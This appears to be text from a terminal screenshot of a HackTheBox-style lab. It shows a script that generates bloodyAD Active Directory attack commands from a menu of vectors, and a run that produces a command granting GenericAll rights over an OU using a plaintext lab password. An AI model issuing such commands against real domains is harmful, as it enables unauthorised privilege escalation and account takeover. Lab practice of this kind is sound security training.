 1 2 3 4 10.10.14.26 20:31
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal ×
Trash
→ autobloodyAD git:(main) python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3, 4, 5, 6, 7, 8): 4
Enter dc: DC01.rebound.htb
Enter domain: rebound.htb
Enter username: oorend
Enter password: 1GR8t@$$4u
Enter DN: OU=SERVICE USERS,DC=REBOUND,DC=HTB
Enter target_username: ooren
Generated Commands:
bloodyAD --host DC01.rebound.htb -d rebound.htb -u oorend -p 1GR8t@$$4u add genericAll OU=SERVICE USERS,DC=REBOUND,DC=HTB ooren
→ autobloodyAD git:(main)